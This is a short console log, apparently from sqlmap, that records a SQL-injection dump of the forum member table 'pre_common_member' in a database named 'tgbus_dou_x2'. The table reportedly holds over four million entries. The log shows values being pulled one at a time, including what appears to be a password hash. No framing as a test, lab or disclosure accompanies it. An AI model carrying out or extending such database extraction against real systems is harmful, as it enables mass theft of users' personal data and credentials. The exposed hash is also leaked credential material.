 命令提示符
[17:38:40] [INFO] fetching entries for table 'pre_common_member' in database 'tg
bus_dou_x2'
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[17:38:41] [INFO] the SQL query used returns 4310334 entries
due to huge table size do you want to remove ORDER BY clause gaining speed over
consistency? [y/N] y
[17:39:01] [INFO] retrieved: 0
[17:39:01] [INFO] retrieved: 1
[17:39:01] [INFO] retrieved: 1
[17:39:02] [INFO] retrieved: 1
[17:39:02] [INFO] retrieved: 0
[17:39:02] [INFO] retrieved: 209
[17:39:02] [INFO] retrieved:
[17:39:03] [INFO] retrieved: 1
[17:39:03] [INFO] retrieved:
[17:39:03] [INFO] retrieved: 0
[17:39:03] [INFO] retrieved: 0
[17:39:03] [INFO] retrieved: 2
[17:39:04] [INFO] retrieved: 11
[17:39:04] [INFO] retrieved: 0
[17:39:04] [INFO] retrieved: 0
[17:39:04] [INFO] retrieved: cf98b140190b4b091e56c5b2fa0ca0ab
[17:39:04] [INFO] retrieved: 1273056060
[17:39:05] [INFO] retrieved: 0
[17:39:05] [INFO] retrieved: 8
[17:39:08] [INFO] retrieved: 1
[17:39:09] [INFO] retrieved: \\x01\\x01\\x01\\x01\\x01\\x01\\x01\\x01\\x01\\x01\
\x01\\x01